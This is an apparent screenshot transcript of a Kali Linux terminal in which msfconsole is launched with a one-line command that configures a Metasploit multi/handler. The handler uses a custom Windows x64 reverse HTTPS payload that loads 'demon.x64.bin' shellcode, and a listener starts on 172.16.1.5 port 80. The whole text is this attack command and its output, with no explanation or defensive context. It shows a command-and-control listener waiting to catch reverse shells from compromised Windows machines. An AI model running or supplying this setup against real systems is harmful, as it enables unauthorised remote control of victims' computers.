 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q -x "use multi/handler;set payload windows/x64/custom/reverse_https;set lhost eth0; set lport 80; set shellcode_file /home/kali/shellcodes/demon.x64.bin; set
exitonsession false; run -j"
[*] Using configured payload generic/shell_reverse_tcp
payload ⇒ windows/x64/custom/reverse_https
lhost ⇒ eth0
lport ⇒ 80
shellcode_file ⇒ /home/kali/shellcodes/demon.x64.bin
exitonsession ⇒ false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://172.16.1.5:80
msf6 exploit(multi/handler) >